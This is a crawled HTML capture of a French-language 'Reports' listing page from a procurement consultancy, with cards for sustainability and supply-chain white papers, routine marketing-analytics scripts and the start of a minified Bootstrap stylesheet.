        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

</style>




  <div id="container-94314"  style=" background: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png) no-repeat scroll;" class="container-fluid grid-container" data-alt-text-color=#ffffff>
  
    
  

  

  
    










  <div id="row-94315"  style class="row">
  

  

  
      
      










  <div id="col-94316"  style class="col-sm-12 col-xxl-8 col-md-12 col col-12 col-xl-8 col-lg-8">
  
  
    <p class="type">Insight</p>

<h1>Reports</h1>
  
</div>


      
  
      
      










  <div id="col-94318"  style class="col-xl-6 col-xxl-6 col-sm-12 col-md-6 col col-12 col-lg-6">
  
  
</div>


      
  

</div>


  
  
</div>


    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <section class="related-articles row-layout">
            <div class="container">
              <ul class="list-unstyled">
                
                  


  <li class="related-card row-layout">
    <div class="card">
      <div class="row g-0">

        
          <div class="col-md-4">
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/9d/0c/9d0c7afc-86d2-4d72-a234-67ad58eb6565/sustainable_procurement_whitepaper_header_image.jpg__600x400_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Intégrer le developement durable a vos activités d&#x27;achats">
          </div>
        

        <div class="col-md-8">
          <div class="card-body">
            <h4 class="card-title">Intégrer le developement durable a vos activités d&#x27;achats</h4>
            <p class="card-text type small">
              
                Reports
              
            </p>
            <p class="card-text lead-in">Dans cet article, nous décrirons les différents types de durabilité que les organisations cherchent à influencer, les principes…</p>
            
            
          
          </div>
          <div class="card-footer">
            <a href="/fr/ressources/reports/integrer-le-developement-durable-a-vos-activites-ad-achats/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
          </div>
        </div>
      </div>
    </div>
  </li>

                
                  


  <li class="related-card row-layout">
    <div class="card">
      <div class="row g-0">

        
          <div class="col-md-4">
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/21/10/211043cb-700d-407b-b406-2eeba74761a5/efficio_renewable_energy_1192897532_sm_resized_1.jpg__600x400_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Apprendre des meilleures pratiques de développement durable dans le secteur de la chimie">
          </div>
        

        <div class="col-md-8">
          <div class="card-body">
            <h4 class="card-title">Apprendre des meilleures pratiques de développement durable dans le secteur de la chimie</h4>
            <p class="card-text type small">
              
                Reports
              
            </p>
            <p class="card-text lead-in">Le développement durable est souvent défini comme le fait d’assurer les besoins d&#x27;aujourd&#x27;hui sans compromettre la capacité des…</p>
            
            
          
          </div>
          <div class="card-footer">
            <a href="/fr/ressources/reports/apprendre-des-meilleures-pratiques-de-developpement-durable-dans-le-secteur-de-la-chimie/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
          </div>
        </div>
      </div>
    </div>
  </li>

                
                  


  <li class="related-card row-layout">
    <div class="card">
      <div class="row g-0">

        
          <div class="col-md-4">
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/9e/5d/9e5d88cf-43dd-4391-bde2-5ac99719d039/whitepaper_image.jpg__600x400_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Survivre pour repartir de plus belle">
          </div>
        

        <div class="col-md-8">
          <div class="card-body">
            <h4 class="card-title">Survivre pour repartir de plus belle</h4>
            <p class="card-text type small">
              
                Reports
              
            </p>
            <p class="card-text lead-in">Comment redémarrer et reconstruire des chaînes d’approvisionnement encore plus fortes après le COVID-19</p>
            
            
          
          </div>
          <div class="card-footer">
            <a href="/fr/ressources/reports/survivre-pour-repartir-de-plus-belle/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
          </div>
        </div>
      </div>
    </div>
  </li>

                
                  


  <li class="related-card row-layout">
    <div class="card">
      <div class="row g-0">

        
          <div class="col-md-4">
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Front_cover_image_smaller.jpg__600x400_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="COVID-19 : Comment répondre aux défis commerciaux">
          </div>
        

        <div class="col-md-8">
          <div class="card-body">
            <h4 class="card-title">COVID-19 : Comment répondre aux défis commerciaux</h4>
            <p class="card-text type small">
              
                Reports
              
            </p>
            <p class="card-text lead-in">L’épidémie de COVID-19 a remodelé en profondeur notre façon de travailler.</p>
            
            
          
          </div>
          <div class="card-footer">
            <a href="/fr/ressources/reports/whitepaper-covid-19-how-mitigate-business/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
          </div>
        </div>
      </div>
    </div>
  </li>

                
              </ul> 
            </div>
          </section>

          



        </section>
        <aside class="side-col">

          <form action="" class="filter-form text-end">

            <label for="id_q" class="visually-hidden">Rechercher</label>

            <input type="search"
                   id="id_q"
                   name="q"
                   placeholder="Recherche..."
                   
                   role="searchbox"
                   aria-label="Search"
            />

            <label for="id_how_we_help" class="visually-hidden">Filter by How we help</label>
            <select name="how_we_help" id="id_how_we_help">
  <option value="" selected>by how we help</option>

  <option value="3">Aptitudes et capacités</option>

  <option value="6">Développement durable</option>

  <option value="4">Excellence de la fonction Achats</option>

  <option value="8">Fusions et acquisitions</option>

  <option value="5">Gestion de la supply chain</option>

  <option value="118">Optimisation des coûts</option>

</select>

            <label for="id_industry" class="visually-hidden">Filter by Industry</label>
            <select name="industry" id="id_industry">
  <option value="" selected>by industry</option>

  <option value="27">Capital-Investissement</option>

  <option value="247">Construction et Infrastructure</option>

  <option value="237">Distribution, Alimentation et Hôtellerie</option>

  <option value="20">Énergie et services d&#x27;utilité publique</option>

  <option value="24">Fabrication</option>

  <option value="244">Haute technologie et télécoms</option>

  <option value="241">Médias, publications et événements</option>

  <option value="25">Pharmaceutique et santé</option>

  <option value="21">Services financiers</option>

</select>

            <label for="id_service" class="visually-hidden">Filter by Service</label>
            <select name="service" id="id_service">
  <option value="" selected>by service</option>

  <option value="30">Amélioration du développement durable</option>

  <option value="12">Augmentation des ressources</option>

  <option value="17">Cessions d&#x27;Entreprise</option>

  <option value="231">Développement du Contenu Local</option>

  <option value="7">Diagnostic achats</option>

  <option value="16">Due Diligence</option>

  <option value="13">Efficio Academy - formation achats</option>

  <option value="9">Gestion de la performance fournisseur (GRF)</option>

  <option value="6">Gestion du fonds de roulement</option>

  <option value="232">Implémentation et Gestion Continue des Catégories</option>

  <option value="18">Intégration post-fusion</option>

  <option value="23">Optimisation de la logistique et de la chaîne d&#x27;approvisionnement</option>

  <option value="10">Service de gestion des achats</option>

  <option value="8">Sourcing stratégique</option>

  <option value="11">Transformation des achats</option>

</select>

            <label for="id_medium" class="visually-hidden">Filter by Media</label>
            <select name="medium" id="id_medium">
  <option value="" selected>by media</option>

  <option value="1">Podcast</option>

  <option value="2">Video</option>

  <option value="3">Webinar</option>

</select>
            
            <button type="submit" class="btn btn-bright-green w-100 mb-3">GO</button>
            
            <a href="?" class="ml-auto">Réinitialiser</a>
          
          </form>


          

        </aside>

        

      </div>
    </div>
  </main>


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/fr/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331674"  style class="row row-cols-xl-5 row-cols-sm-2 row-cols-md-3 row-cols-lg-5 row-cols-1 row-cols-xxl-5">
  

  

  
      
      










  <div id="col-331675"  class="col">
  
  
    <div style class="list-group"><a id="link-331677" href="//www.efficioconsulting.com/fr/a-propos-de-nous/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/" 














><span>
      À Propos de nous
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331678"  class="col">
  
  
    <div style class="list-group"><a id="link-331680" href="//www.efficioconsulting.com/fr/services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/services/" 














><span>
      Services
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331681"  class="col">
  
  
    <div style class="list-group"><a id="link-331683" href="//www.efficioconsulting.com/fr/carrieres/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/" 














><span>
      Carrières
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331684"  class="col">
  
  
    <div style class="list-group"><a id="link-331686" href="//www.efficioconsulting.com/fr/nous-contacter/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/nous-contacter/" 














><span>
      Nous contacter
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331687"  class="col">
  
  
    <div style class="list-group"><a id="link-331689" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331690"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331692" href="//www.efficioconsulting.com/fr/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/legal/efficio-privacy-statement/" 














><span>
      Politique de confidentialité
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
      
      <script nonce="+lcjxpnNzbbQxkPQeC/LYQ==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Page', 'language': 'fr'
    });
  </script>
    

    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
          <script nonce="+lcjxpnNzbbQxkPQeC/LYQ==">

            var selects = document.querySelectorAll( ".filter-form select" )

            for (var i = 0; i < selects.length; i++) {
              checkSelected(selects[i])
              selects[i].addEventListener( "change", function( event ) {
                checkSelected(event.target)
              })
            }

            function checkSelected( select ) {
              if(select.selectedIndex == 0) {
                select.classList.remove( "has-selection" );
              } else {
                select.classList.add( "has-selection" );
              }
            }
            
          </script>
        


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="+lcjxpnNzbbQxkPQeC/LYQ==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="+lcjxpnNzbbQxkPQeC/LYQ==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="+lcjxpnNzbbQxkPQeC/LYQ==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.efficioconsulting.com/static/css/styles.min.2bdb490003a1.css
body_size: 97670
content:
/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-Blue: #001969;--bs-BrightOrange: #FC5C48;--bs-DarkGreen: #003B40;--bs-DarkRed: #502B3A;--bs-LightGrey: #F6F6F6;--bs-LightMidGrey: #CCCCCC;--bs-MidGrey: #999999;--bs-DarkGrey: #333333;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:"sofia-pro";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.heading1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.heading1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.heading1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#001969;text-decoration:underline}a:hover{color:#00259c}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.structured-howto .steps,.structured-faq .questions,.job-detail .share-links,.job-detail .page-header .category-list,.arrow-list,.list-group{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:720px}}@media(min-width: 768px){.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:960px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1140px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12,.col .related-locations .related-card{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gx-5{--bs-gutter-x: 3rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 